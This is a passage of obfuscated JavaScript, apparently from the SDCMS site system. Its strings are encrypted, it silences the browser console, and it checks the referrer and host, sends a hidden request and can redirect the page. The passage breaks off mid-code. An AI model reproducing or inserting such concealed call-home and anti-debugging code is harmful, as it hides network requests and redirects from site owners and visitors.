DbDrAZi','w618wqcNworDt8OOPm4=','PCsQEcKkwo/DhMKbwp82wqLDpsKkw5rDghzDqiLCq0JPwpEPBcOhw6AGwp4Nw5J6wqfCjxJjw63CpiQ=','wrLCkMOTwrln','NsObN8OeV8O2woVAw6kLw6LCsgXCq8KfQhVRwp/CgyE=','N2jDuljDrw==','Z8Odwqcmwok4c0vDjcOqw7nDkMKnLmvCthJawqfDsXPDr8OcF8OoLMOcC8OpT1E6dMOQwobCv3sMw6RywqvCvcOLwoXCnnnCuGhOw6vCtRIVaw==','wrjCusKaccO9FcKjeMK7F8K0ekc=','LjEcEDvCrGTDgWLDg8K1f03CnEkJwr/ClQ==','woINA8K0wprCvjpsaMOywoLCnlPDp2AgWMOew4o5DsKuwpvDlMOzBcK5wpbDrsOcSMKtA3fDgw/CkExORMOW','w6jCusOgw7nCgTk8KMOjw5jCg8ODAMKXwrTDrcOcKcONw5UYRj8Pw5hkw77CjsO+wqUAwo4=','LMOJw7XDscOV','w5bDtcOOwpYL','GcKcGR44LRZq','w5TDjsOHwqwm','URJqw7fDog==','w7/DpMOuwrfCng==','wrN0EMOzw60=','w6/DusOJwpRe','QTU7aG0=','wqlCPsOnSA==','wpXCg8OZwonCiw==','w5kJOEom','wqbDkAHCoD8=','w7UGOcORwpE=','ccOCwp4/w5w=','w4zCr8OmdMKa','TsOeGcKnGg==','YSgxQWw=','wqoFw5VJw7M=','XMKOGSHDog==','GsKTwrnCiD8=','wrgRdcKe','HVjDpyda','SFbCvgUQ','w6/DgsOMwrNX','w5BYw7JBXQ==','Z8OTOMKtCg==','AMKXCzI1','w59/w5rChT0=','wrLDsDHCjSQ=','wrkRw55hw78=','P0jCoA==','wqk6wrrCjcK/','w4gXw5LDiS8=','IcKCGj0M','YFzChxsN','XcOGLsKOHg==','RFvDt8OHNw==','wrzDuyfCrSkefMK0','w6TDscOvwpYi','KVrDtCd3','w7EbLsOBw7Q=','w7fCosOMTMKt','wqs3wqRyw5c=','wp8fXMK5VA==','w6c3w5PDnjI=','w67DoMONwq8x','wrY4wrHCrcKu','WknCrE8p','wpkIW8KxYg==','RATCpSHCtQ==','QMOEOMKSDg==','Wz4+ZXI=','w498w7FVRQ==','wr7Dl3nDl8KJ','IcKKESx1','b8KOw4YKeQ==','eAbClR3Cjw==','w43DjcOPwqc/','YFnCnGo=','wrVNRFdi','wrnChsOIwrLCqw==','K1HCoMOaCQ==','CcKYCBUu','woV1CsOkw6g=','EMKLHzxy','wpljCjNq','w6jCoMOHbMK8','wqxcDxth','w7YpBQ==','wpVqN8OYw44=','O1TChsO7PQ==','wqInw5tHw6M=','WAMVe8Oi','aQpuw4PDhA==','w4oOHsOrw4rCr3tjfw==','w4LDk8KIwpcO','w5fDrMKJwrIm','w6okHFMA','L8KrwovCiBk=','wr8swr/ChcK7','Tz09ZMOK','LMKAKys+','wpAgwoBnw5w=','wq/DmCbCtSw=','Fm7Dlhpq','bMKSGsKcTQ==','wqIJw41pw4E=','e8K8w7UjUQ==','wrVmSQ==','EMK7wqfCuAw=','wrMjwqpfw7U=','wpXCosOhwqnCgQ==','S8ODNsKQDw==','bVPDnDV6','D8O/wq9dw54=','UxNvw7jDmg==','woRdBHbCjQ==','XFXDkQ==','wpDDl2DDvMKN','c8KbFjLDtw==','w64THHgq','w60OC3Ev','wpkVwoRLw5s=','XjjChQTCiQ==','PcKVDyU+','w4bCqMO/f8KE','cTXCuyfCjg==','wr4AYMKG','wqXDqVDDsMKL','QgUsQ3E=','wpJlXH1P','IV/CvcOE','w4LDpcOvwoU0','wqgfwo1Aw68=','JMKaBBsu','OMOLwq1qw7M=','w5PDocK1wqU2','wrhfFgdy','w7Yowq4pRB/DiUnDsw==','w6chwrMpWA==','wosOw4Vnwqw=','wrFAeEBy','wooIwpDDmxg=','wq0Sw4d9w6w=','wrVdLsOZ','BA7CvirCpA==','Xn3Cs2sr','w4AhB8OFwpk=','wpNDGcOLVw==','wqDDuz7CqQ==','w4giw5zDjSc=','w5dzw5ZqSQ==','OEvCi8ORBQ==','eX7CmyUA','w64gPcO/w54=','wo5rJMOVw6Y=','wpvDjTTCpSg=','UCEbdcOy','w6LDnsOVwqE=','dzscT3c=','FUnCtsO2KQ==','w7PDuMKzwpAx','OcK+Pxkb','w7BmR8O2wok=','HFfCqcOcPg==','fjwGWg==','wqdDEiFS','w7VOw7lo','SETDmxRR','w7rDkMOSwrQ1wqARHcOP','VMOjwooxw6U=','w5cJH8Oew4A=','wo5CGcOSUsO9fsKN','wqxnQXxYVcOFw6w=','EsONw4rDusOK','cz/CuhI=','w6jDmsOBwr0p','JQzCvwPCkg==','wpoBbsKefA==','wrPDo1DDq8K+','w4dHfMOzwq1Qw4rCkMKZ','ZSTCsQDCpGXCu8KQcCdHwphxfw==','CRzCuic=','AUPDhAY=','FQfCoyrCuMKgw6g3','GcKcGR44MwJgKw==','w6PCs8OD','w7t2w4zCvjs=','MMKfGA==','wr82wr5H','acOuwoIg','w4hKZsOk','wr5eKsOfw6BcTjXClQ==','RVTDmSp8fhjDmA==','woxPCgVlMcOILg==','XsKMw4AidmZi','wqwgWGZ7Nzx3Wg==','XsKAFsOrRcOOM8K2','wrDCv8O6wqnCiTkx','wphGH8OCSQ==','XsKbHMK/','w4Iyw5DDnjHDkyvClg==','cygBQQ==','P8OYwq90w5o+fkrDkQ==','wqcKw5BDwpbCiMKQaGJ7','w6JAYcOgwqc=','wrN5OWzCuw==','ej7Cvg7CpA==','wokDwrTDvRpd','Ek7DigBo','[base64]/CuWBxMg1j','wqwjwrMpRADDjwPDsMOnwqHDiRhD','fkrCvQ==','IAPDozQRECs=','wrN9w5HCqXcIYsKBw7M1IhPDpsKNw6/DtgzCs8OYEVjCgMKow79kwoNONHQyw4rDlcK/wqFiwqV2wrjCosOVYcOBKQh7','AlR6w4TDh8Ky','UlvDp8Of','OzLCvRfCrWTCqMO5di1Jwp54','wrHCosOHe8OsCsO9ZcO+GMK6JBM+w4vCvwDCicKKZcK3wqA4bsKbwqI=','XRJqw5Q=','wrddDsOjw5DDv3loe8OkwpfCnlPDrm46FMKZwot1','w6jCssOgwq/DhTskKMK9w5vDn8KGF8OFw6HDvcKLfsOcw5VcRiwew4o6wq7CjsO9wqRPw4nCkR/CjMOsGcOCXMKPeg==','w7xtPHPDrxV9PhrCnMOBTlZow7PDok4owoYGH8OAK8KJZ8O/wpE=','ZsOPw4zDi8KDw61iw6AVw7ZPekJaOcKGwozCoADCu8K+w7LCkEzCnhV3woHColbDkMKlw6xBeSBcMBLCgMOBwqLCiMKDw6nCl8KbScOOesK4J8KzXD7Cq8Ouw4MCbHU=','w7w1CXYnLCBiBg==','wrwpw4rCujo=','OT3Cv8OTNyLCv8Omw610wpvDoFXChMKAwqTCsVzDmMO6bhh3Fxkiwq4Pw47Dv8KnC8OPFAY8woNaKg==','JMKMCQc1w63CkVk=','w6jCpTMeHVjCmTA=','wqQ1wrfCiMKqw6U=','DMOUGcKzU8ON','aGHDqz7CuMOuw742wqrDrMOlw4nDrifDsVPDvMOewqHDrR3CicKzccKtwqXDisOzwqwywqHDiCrDiQ0oUsKnwpY=','w7NWKsOdw6dDSH/Cn2I=','w4YHw55lwrkMw7HChMKbwrcRVBlLFcOGw5NrwpPDv8KTwqzCk8KlSMKDw7cXGkTCuVJ2DsKNbcOlw4bCo8OnwoLDk8KOI0TDkA==','w6w4wrrCjcKjw6RcOkTCvypgwosnHg==','wqDCmMOqwqlIwrDCgQjChcOQclHDo8O+wpQbwoTDqw/Ck8KVw7vDqh3Ct8OUw5cNGjZYwrnDi8Odw5AVw45NAjrDr8K9Mw==','w67Cp8OAbsKpBQ==','wpFrw5fDmSPDiyvCj8OIW8OGMgfDlB8=','AMKQEcKwB8OBKsKyRlQow59DwqXDsVPCrzdeZMOhwoMWO8OUV8KSB8K2w542BsKHwprDnRl9wpJnw6jChQTCgxbDhxNRw4wUI8KFU8OdX0cVCDrCuhFtJSjDtg==','Z8Kewqxtw4EtPE3CgcKzw73CmMOxMGXCrlNKwqjDomnDrMKVD8K3Z8KdA8OnXB14b8KTw58=','w6YnWhxrcMOIKTBKwrN3w5PDrTgaw7HCl8OcACLCuMOawpVcc3tsNArDsT3DtMKpw6MCwpIYQg==','w7swAXkj','wopefMK9wqdEw4/ChcKZD8KqD8KAwp7CnMOAwoosJcKp','OzLCvRfCrWTCqMO5diBIwo54Zw==','UcKXBAl0IA9mPUHDr8OlMcOECnfDqcOXwp7DtGPDkUU9wqbDp13Cr8KTDUY2QUPDq8KVw77CusK5wp7Dr0rCnsK6bsOHwqPCtcKLw4xcIw==','wphPfMOmw6ZDw4fClsKPD8OkDcOKwpvClMOfwpFrZMKjwr/DrkrDs8KHKQsDwqonZ0JRB8K9PcK3wo/Cmjg=','CGjDiBRN','QXbDoi5K','S1PDkhRM','wp0Uw65Ww7M=','w7p3w799fg==','ehZYw67Dhw==','wo06w65pw7g=','wpEXasKaZA==','V0PDmsOjMQ==','TMOnwo4rw6Y=','e8OQwroXw6U=','dCbCpBPCr28=','WMKNw5AGcnk=','CMKUQjzCpCjDlsKYwoLDiF7Co8Ocw6Ij','PsOCw5bDicORw6dtw7U=','wqwmwr4sWgrDm13DicOswq/DiRwRw4TClR99wqDCkg==','LiYaW8OxwpjCgQ==','Yi8aWA==','T07DgDw=','wqNFIG7CvQ==','IsOAw5bDq8OB','wqXDum7Dl8K1','cTUcQmPCvyHDiw==','w6jDlsOIwrE=','ZMK/NMKgXQ==','IWnDhClL','wpkLw55/w70dw7jCiw==','w5/CmBoKAQ==','wqQAYMKG','dxPCrhXCkA==','woTCncOuwpPCrQ==','wqALw5hDwp3CncOYaQ==','Z8Kjw6g2aQ==','XVrCtCQ=','C8KnKBVK','wpVcIXzClw==','OGDDhy1h','bMKKEwnDmw==','OMOew4nDhMO6','AcKSAxghIgRi','B8KawrzCmD4=','w4M1wqggSg==','BcK0wpbCqhg=','Z8Ogwosgw4M3','NsK4FT51','w67CtcOd','w5wrH2AS','HcOqw67DvsO1','w6nCvjgNEg==','I8KBEhV9','S1bCqhoX','w7koEMOhw5M=','XEbDhiBwYw==','wq/DtTTCoj0=','ZSwDZkQ=','fFnCiXElwphRwoHCnBPCnw==','LsOcw6DDvsOo','wqRwSFBWXcOaw7o=','w5/DssOiwoZP','w7rDlsOswrlzwrHCmg==','cMKlHBjDgg==','ZWrDmB1O','w7/Co8ODYsK6DA==','wqJwZ2p9','wrLCt8OtwrzCqi08','w40kDcOFw6g=','wrdxQXxMWQ==','w79ww6DCrDM=','w7sLw5HDti8=','cUbDscOOOQ==','wotOXnZc','w73Dk8Oswp9QwqXCnRU=','OMKgIB4E','dDwRS07Cow==','w6APw6XDmgQ=','F8ONw4TDk8OP','woTDgzbCnzM=','wowCw7NuwoM=','RsO7NMKCAA==','w6Ilw7fDrS0=','ehTCrg7Cuw==','w7RobMO8wp8=','w7fCl8O7X8Kj','w73Dh8O4wrlSwqA='];(function(_0x2c45c9,_0x547147){var _0x5303e4=function(_0xc88658){while(--_0xc88658){_0x2c45c9['push'](_0x2c45c9['shift']());}};var _0x13c50e=function(){var _0x385255={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x2c70b9,_0x53fcd4,_0x1986d6,_0x1a54da){_0x1a54da=_0x1a54da||{};var _0x28253a=_0x53fcd4+'='+_0x1986d6;var _0x312346=0x0;for(var _0x312346=0x0,_0x1094f3=_0x2c70b9['length'];_0x312346<_0x1094f3;_0x312346++){var _0x4f4197=_0x2c70b9[_0x312346];_0x28253a+=';\x20'+_0x4f4197;var _0x23960c=_0x2c70b9[_0x4f4197];_0x2c70b9['push'](_0x23960c);_0x1094f3=_0x2c70b9['length'];if(_0x23960c!==!![]){_0x28253a+='='+_0x23960c;}}_0x1a54da['cookie']=_0x28253a;},'removeCookie':function(){return'dev';},'getCookie':function(_0x591810,_0x49a393){_0x591810=_0x591810||function(_0x4f94c0){return _0x4f94c0;};var _0xddd166=_0x591810(new RegExp('(?:^|;\x20)'+_0x49a393['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0xfb35c1=function(_0xbcae4a,_0x1ec274){_0xbcae4a(++_0x1ec274);};_0xfb35c1(_0x5303e4,_0x547147);return _0xddd166?decodeURIComponent(_0xddd166[0x1]):undefined;}};var _0x21d733=function(){var _0x5711f6=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x5711f6['test'](_0x385255['removeCookie']['toString']());};_0x385255['updateCookie']=_0x21d733;var _0x2855c3='';var _0x535cdf=_0x385255['updateCookie']();if(!_0x535cdf){_0x385255['setCookie'](['*'],'counter',0x1);}else if(_0x535cdf){_0x2855c3=_0x385255['getCookie'](null,'counter');}else{_0x385255['removeCookie']();}};_0x13c50e();}(__0x58027,0xe2));var _0x9e81=function(_0x231fd0,_0x4f680a){_0x231fd0=_0x231fd0-0x0;var _0x5b4826=__0x58027[_0x231fd0];if(_0x9e81['initialized']===undefined){(function(){var _0x550fbc=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x18d5c9='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x550fbc['atob']||(_0x550fbc['atob']=function(_0x4ce2f1){var _0x333808=String(_0x4ce2f1)['replace'](/=+$/,'');for(var _0x432180=0x0,_0x2ab90b,_0x991246,_0x981158=0x0,_0x57b080='';_0x991246=_0x333808['charAt'](_0x981158++);~_0x991246&&(_0x2ab90b=_0x432180%0x4?_0x2ab90b*0x40+_0x991246:_0x991246,_0x432180++%0x4)?_0x57b080+=String['fromCharCode'](0xff&_0x2ab90b>>(-0x2*_0x432180&0x6)):0x0){_0x991246=_0x18d5c9['indexOf'](_0x991246);}return _0x57b080;});}());var _0x219af0=function(_0x441e3a,_0x2cc193){var _0x5f41ea=[],_0x503809=0x0,_0xe42b77,_0x56465b='',_0x52cace='';_0x441e3a=atob(_0x441e3a);for(var _0x39753a=0x0,_0xf81284=_0x441e3a['length'];_0x39753a<_0xf81284;_0x39753a++){_0x52cace+='%'+('00'+_0x441e3a['charCodeAt'](_0x39753a)['toString'](0x10))['slice'](-0x2);}_0x441e3a=decodeURIComponent(_0x52cace);for(var _0x307b3e=0x0;_0x307b3e<0x100;_0x307b3e++){_0x5f41ea[_0x307b3e]=_0x307b3e;}for(_0x307b3e=0x0;_0x307b3e<0x100;_0x307b3e++){_0x503809=(_0x503809+_0x5f41ea[_0x307b3e]+_0x2cc193['charCodeAt'](_0x307b3e%_0x2cc193['length']))%0x100;_0xe42b77=_0x5f41ea[_0x307b3e];_0x5f41ea[_0x307b3e]=_0x5f41ea[_0x503809];_0x5f41ea[_0x503809]=_0xe42b77;}_0x307b3e=0x0;_0x503809=0x0;for(var _0x3ab53f=0x0;_0x3ab53f<_0x441e3a['length'];_0x3ab53f++){_0x307b3e=(_0x307b3e+0x1)%0x100;_0x503809=(_0x503809+_0x5f41ea[_0x307b3e])%0x100;_0xe42b77=_0x5f41ea[_0x307b3e];_0x5f41ea[_0x307b3e]=_0x5f41ea[_0x503809];_0x5f41ea[_0x503809]=_0xe42b77;_0x56465b+=String['fromCharCode'](_0x441e3a['charCodeAt'](_0x3ab53f)^_0x5f41ea[(_0x5f41ea[_0x307b3e]+_0x5f41ea[_0x503809])%0x100]);}return _0x56465b;};_0x9e81['rc4']=_0x219af0;_0x9e81['data']={};_0x9e81['initialized']=!![];}var _0xfeb75b=_0x9e81['data'][_0x231fd0];if(_0xfeb75b===undefined){if(_0x9e81['once']===undefined){var _0xbd1168=function(_0x4a4c56){this['rc4Bytes']=_0x4a4c56;this['states']=[0x1,0x0,0x0];this['newState']=function(){return'newState';};this['firstState']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['secondState']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xbd1168['prototype']['checkState']=function(){var _0x50dfb2=new RegExp(this['firstState']+this['secondState']);return this['runState'](_0x50dfb2['test'](this['newState']['toString']())?--this['states'][0x1]:--this['states'][0x0]);};_0xbd1168['prototype']['runState']=function(_0x527cdd){if(!Boolean(~_0x527cdd)){return _0x527cdd;}return this['getState'](this['rc4Bytes']);};_0xbd1168['prototype']['getState']=function(_0x4cfe67){for(var _0x273d4d=0x0,_0x36471c=this['states']['length'];_0x273d4d<_0x36471c;_0x273d4d++){this['states']['push'](Math['round'](Math['random']()));_0x36471c=this['states']['length'];}return _0x4cfe67(this['states'][0x0]);};new _0xbd1168(_0x9e81)['checkState']();_0x9e81['once']=!![];}_0x5b4826=_0x9e81['rc4'](_0x5b4826,_0x4f680a);_0x9e81['data'][_0x231fd0]=_0x5b4826;}else{_0x5b4826=_0xfeb75b;}return _0x5b4826;};var _0x2d13e6=function(){var _0x55ae44=!![];return function(_0x43ed09,_0x437ca8){var _0x2d889f=_0x55ae44?function(){if(_0x437ca8){var _0x4349db=_0x437ca8['apply'](_0x43ed09,arguments);_0x437ca8=null;return _0x4349db;}}:function(){};_0x55ae44=![];return _0x2d889f;};}();var _0x3c43e2=_0x2d13e6(this,function(){var _0x5ce17f=function(){return'\x64\x65\x76';},_0x102596=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x3756df=function(){var _0x1ad409=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x1ad409['\x74\x65\x73\x74'](_0x5ce17f['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4931d1=function(){var _0x10557e=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x10557e['\x74\x65\x73\x74'](_0x102596['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x36606b=function(_0x5c6ab7){var _0x596449=~-0x1>>0x1+0xff%0x0;if(_0x5c6ab7['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x596449)){_0x50101c(_0x5c6ab7);}};var _0x50101c=function(_0x1f9065){var _0xc09edc=~-0x4>>0x1+0xff%0x0;if(_0x1f9065['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0xc09edc){_0x36606b(_0x1f9065);}};if(!_0x3756df()){if(!_0x4931d1()){_0x36606b('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x36606b('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x36606b('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x3c43e2();var _0x1d5bd0=function(){var _0xf3c00e=!![];return function(_0x47d336,_0x4ecfa0){var _0x2e7d80=_0xf3c00e?function(){if(_0x4ecfa0){var _0x19520e=_0x4ecfa0[_0x9e81('0x0','l3C4')](_0x47d336,arguments);_0x4ecfa0=null;return _0x19520e;}}:function(){};_0xf3c00e=![];return _0x2e7d80;};}();var _0x2cec0b=_0x1d5bd0(this,function(){var _0x1c57c4={'kXCFd':function _0x4f97cb(_0x43dca4,_0x57336f){return _0x43dca4!==_0x57336f;},'tzKbZ':_0x9e81('0x1','zm4N'),'IGozC':function _0x129121(_0x5e4080,_0x10ebb9){return _0x5e4080===_0x10ebb9;},'jYHOU':_0x9e81('0x2','s7G!'),'SfxAN':function _0x66d69e(_0x2cf896,_0x2b7505){return _0x2cf896===_0x2b7505;},'cmctF':_0x9e81('0x3','xz&K'),'GXkAy':_0x9e81('0x4',')sV^')};var _0x3df0fd=function(){};var _0x76b646=_0x1c57c4[_0x9e81('0x5','[Taw')](typeof window,_0x1c57c4[_0x9e81('0x6','d[U]')])?window:_0x1c57c4[_0x9e81('0x7','o4OY')](typeof process,_0x1c57c4[_0x9e81('0x8','sqav')])&&_0x1c57c4[_0x9e81('0x9','e$8e')](typeof require,_0x1c57c4[_0x9e81('0xa','sqav')])&&_0x1c57c4[_0x9e81('0xb','Bb#u')](typeof global,_0x1c57c4[_0x9e81('0xc','0Q!z')])?global:this;if(!_0x76b646[_0x9e81('0xd','z2IB')]){_0x76b646[_0x9e81('0xe','4M09')]=function(_0x5bb2ac){var _0x2d7454={'QnZAw':_0x9e81('0xf','[P1(')};var _0x54239c=_0x2d7454[_0x9e81('0x10','pbW1')][_0x9e81('0x11','v$$]')]('|'),_0x4e4f1d=0x0;while(!![]){switch(_0x54239c[_0x4e4f1d++]){case'0':_0x44604b[_0x9e81('0x12','LreG')]=_0x5bb2ac;continue;case'1':return _0x44604b;case'2':_0x44604b[_0x9e81('0x13','e$8e')]=_0x5bb2ac;continue;case'3':_0x44604b[_0x9e81('0x14','Cj%*')]=_0x5bb2ac;continue;case'4':var _0x44604b={};continue;case'5':_0x44604b[_0x9e81('0x15','0mJD')]=_0x5bb2ac;continue;case'6':_0x44604b[_0x9e81('0x16','JTDq')]=_0x5bb2ac;continue;case'7':_0x44604b[_0x9e81('0x17','%o@d')]=_0x5bb2ac;continue;case'8':_0x44604b[_0x9e81('0x18','Cj%*')]=_0x5bb2ac;continue;}break;}}(_0x3df0fd);}else{var _0x5232f1=_0x1c57c4[_0x9e81('0x19','s7G!')][_0x9e81('0x1a','$yt%')]('|'),_0x32d36e=0x0;while(!![]){switch(_0x5232f1[_0x32d36e++]){case'0':_0x76b646[_0x9e81('0x1b','kLji')][_0x9e81('0x1c','T5VL')]=_0x3df0fd;continue;case'1':_0x76b646[_0x9e81('0x1d','R1m)')][_0x9e81('0x1e','[P1(')]=_0x3df0fd;continue;case'2':_0x76b646[_0x9e81('0x1f',')sV^')][_0x9e81('0x20','Ws#q')]=_0x3df0fd;continue;case'3':_0x76b646[_0x9e81('0x21','l3C4')][_0x9e81('0x22','Kz!q')]=_0x3df0fd;continue;case'4':_0x76b646[_0x9e81('0x23','o4OY')][_0x9e81('0x24','P[0f')]=_0x3df0fd;continue;case'5':_0x76b646[_0x9e81('0x25','APpY')][_0x9e81('0x26','48aX')]=_0x3df0fd;continue;case'6':_0x76b646[_0x9e81('0x27','P[0f')][_0x9e81('0x12','LreG')]=_0x3df0fd;continue;}break;}}});_0x2cec0b();sdcms[_0x9e81('0x28','a!88')]='/';sdcms[_0x9e81('0x29','d[U]')]=function(){var _0x4c5a97={'fecJs':_0x9e81('0x2a','a!88'),'UVxVf':function _0x30ed78(_0x4775f9,_0x2ab07c){return _0x4775f9!=_0x2ab07c;},'pMhgz':function _0x59cc76(_0x564c57,_0x4b5b23){return _0x564c57<_0x4b5b23;},'FltIE':_0x9e81('0x2b','0Q!z'),'FJUFy':function _0x4180fc(_0x3c1461,_0x424c77){return _0x3c1461==_0x424c77;},'JvONx':_0x9e81('0x2c','$yt%'),'IZtcy':function _0x58f3dd(_0x26a7e6,_0x3903bf){return _0x26a7e6>=_0x3903bf;},'RpfVM':_0x9e81('0x2d','o4OY'),'kWCSK':_0x9e81('0x2e','o4OY'),'VAmum':_0x9e81('0x2f','APpY'),'LpJDX':_0x9e81('0x30','0Q!z'),'oYQQZ':function _0xdec1ad(_0x4a0459,_0x4c1584){return _0x4a0459+_0x4c1584;},'ZuFrO':_0x9e81('0x31','sqav'),'uhwJk':_0x9e81('0x32','d[U]'),'MBygP':_0x9e81('0x33','Bb#u'),'Qcxdq':function _0x390829(_0x1466e6,_0x3389cf){return _0x1466e6+_0x3389cf;},'gYahY':_0x9e81('0x34','BjQY'),'oqYjT':function _0x5c52d1(_0x58ef56,_0x4d6950){return _0x58ef56(_0x4d6950);},'nMkZT':function _0x51054f(_0x38b857,_0x43c5af){return _0x38b857(_0x43c5af);}};var _0x5a5272=_0x4c5a97[_0x9e81('0x35','f)S&')][_0x9e81('0x36','e$8e')]('|'),_0x3b7463=0x0;while(!![]){switch(_0x5a5272[_0x3b7463++]){case'0':var _0x1f2b48='/';continue;case'1':var _0x59b745=document[_0x9e81('0x37','Bb#u')];continue;case'2':var _0xebe356=document[_0x9e81('0x38','yeg7')][_0x9e81('0x39',')sV^')];continue;case'3':if(_0x4c5a97[_0x9e81('0x3a','%o@d')](sdcms[_0x9e81('0x3b','kLji')],undefined)){_0x1f2b48=sdcms[_0x9e81('0x3c','yeg7')];}continue;case'4':if(_0x4c5a97[_0x9e81('0x3d','a!88')](_0xebe356[_0x9e81('0x3e','a!88')](_0x4c5a97[_0x9e81('0x3f','n$GA')]),0x0)){if(!(_0x4c5a97[_0x9e81('0x40','n$GA')](_0x59b745,'')||_0x4c5a97[_0x9e81('0x41','E$rV')](_0x59b745,_0x4c5a97[_0x9e81('0x42',')sV^')])||_0x4c5a97[_0x9e81('0x43','sqav')](_0x59b745[_0x9e81('0x44','xz&K')](_0x4c5a97[_0x9e81('0x45','Xf5L')]),0x0)||_0x4c5a97[_0x9e81('0x46','[Taw')](_0x59b745,_0x4c5a97[_0x9e81('0x47','f)S&')])||_0x4c5a97[_0x9e81('0x48','f)S&')](_0x59b745[_0x9e81('0x49','E$rV')](_0x4c5a97[_0x9e81('0x4a','Bb#u')]),0x0))){var _0x35fc15=function(_0x2d0368){if(_0x5a10bb[_0x9e81('0x4b','Bb#u')](_0x2d0368[_0x9e81('0x4c','R1m)')](_0x5a10bb[_0x9e81('0x4d','OPA]')]),0x0)){location[_0x9e81('0x4e','n$GA')]=_0x5a10bb[_0x9e81('0x4f','uXQJ')](_0x5a10bb[_0x9e81('0x50','E$rV')],_0x59b745);}};$[_0x9e81('0x51','OPA]')]({'type':_0x4c5a97[_0x9e81('0x52','l3C4')],'url':_0x4c5a97[_0x9e81('0x53','!!)2')](_0x1f2b48,_0x4c5a97[_0x9e81('0x54','n$GA')]),'data':_0x4c5a97[_0x9e81('0x55','pbW1')],'error':function(_0x2454c){_0x5a10bb[_0x9e81('0x56','q]0T')](_0x35fc15,_0x2454c[_0x9e81('0x57','6MQ@')]);},'success':function(_0x5646b9){_0x5a10bb[_0x9e81('0x58','[P1(')](_0x35fc15,_0x5646b9);}});}}continue;case'5':var _0x5a10bb={'mNyBm':function _0x5b2e19(_0x4972c4,_0x281b67){return _0x4c5a97[_0x9e81('0x59','Kz!q')](_0x4972c4,_0x281b67);},'oHgXp':_0x4c5a97[_0x9e81('0x5a','l3C4')],'nxwMY':function _0xd6a26a(_0x24cc17,_0x1a71ab){return _0x4c5a97[_0x9e81('0x5b','f)S&')](_0x24cc17,_0x1a71ab);},'PkJCm':_0x4c5a97[_0x9e81('0x5c','JTDq')],'DxSVc':function _0x481574(_0x1c54de,_0x5178d8){return _0x4c5a97[_0x9e81('0x5d','q]0T')](_0x1c54de,_0x5178d8);},'xezUp':function _0xd009f(_0x3f9112,_0x5e53ab){return _0x4c5a97[_0x9e81('0x5e','kJcV')](_0x3f9112,_0x5e53ab);}};continue;}break;}};sdcms[_0x9e81('0x5f','%o@d')]();sdcms[_0x9e81('0x60','Cj%*')]=function(_0x395ba9,_0x7c0cd,_0x3cb3d0,_0x424b4d,_0xebcf05,_0x18531d){$[_0x9e81('0x61','48aX')]({'title':_0x3cb3d0,'text':_0x395ba9,'align':_0x7c0cd,'color':_0x424b4d,'progress':_0xebcf05,'time':_0x18531d});};sdcms[_0x9e81('0x62','%n]6')]=function(_0x381697,_0x1ab164,_0x2d3d36,_0x1af916,_0x1ef3e7,_0x36c224){$[_0x9e81('0x63','a!88')]({'title':_0x2d3d36,'text':_0x381697,'align':_0x1ab164,'color':_0x1af916,'progress':_0x1ef3e7,'time':_0x36c224});};sdcms[_0x9e81('0x14','Cj%*')]=function(_0x4c9c1a,_0x149a15,_0x5874d8,_0x58404b,_0x59d0a5,_0x28fa16){$[_0x9e81('0x64','q]0T')]({'title':_0x5874d8,'text':_0x4c9c1a,'align':_0x149a15,'color':_0x58404b,'progress':_0x59d0a5,'time':_0x28fa16});};sdcms[_0x9e81('0x65','Bb#u')]=function(_0x59e593,_0x22cf3e,_0x55a058,_0x33220a,_0x3b57d2,_0x481bd7){$[_0x9e81('0x66','sqav')]({'title':_0x55a058,'text':_0x59e593,'align':_0x22cf3e,'color':_0x33220a,'progress':_0x3b57d2,'time':_0x481bd7});};$(function(){var _0x487d3c={'MQaqz':function _0x19a263(_0x117577,_0x4498f7){return _0x117577(_0x4498f7);},'pwyMC':_0x9e81('0x67','kJcV'),'CFIeG':function _0x5c92d8(_0x5891c6,_0x20481d){return _0x5891c6(_0x20481d);},'FRvZD':_0x9e81('0x68',')0re'),'iOHdQ':_0x9e81('0x69','P[0f'),'DepYl':function _0x4ea7b8(_0x5539b9,_0x56e7f4){return _0x5539b9>_0x56e7f4;},'wkeCe':function _0x1575b7(_0x24e4f0,_0x186952){return _0x24e4f0(_0x186952);},'KWNjJ':_0x9e81('0x6a','APpY'),'MbUCR':function _0x54893e(_0x3cc5d9,_0x2b783e){return _0x3cc5d9(_0x2b783e);},'yDaSw':_0x9e81('0x6b','[P1('),'qBGxl':function _0x776e75(_0x4f00cd,_0x209478){return _0x4f00cd+_0x209478;},'SQwUO':_0x9e81('0x6c','a!88'),'jdWFB':_0x9e81('0x6d','6aC&'),'coMEB':_0x9e81('0x6e',')sV^'),'UjEaM':_0x9e81('0x6f','zm4N'),'hpgTv':_0x9e81('0x70','s7G!'),'HPSkm':_0x9e81('0x71','Kz!q'),'kTgdG':_0x9e81('0x72','a!88'),'APNDT':function _0x2e9641(_0x232b71,_0x3a4e8b){return _0x232b71+_0x3a4e8b;},'LRofg':_0x9e81('0x73','kJcV'),'ONeFz':_0x9e81('0x74','s7G!'),'bTArP':_0x9e81('0x75','o4OY'),'Vdimt':_0x9e81('0x76','!!)2'),'PecVm':function _0x439cc6(_0x20001c,_0x39703d){return 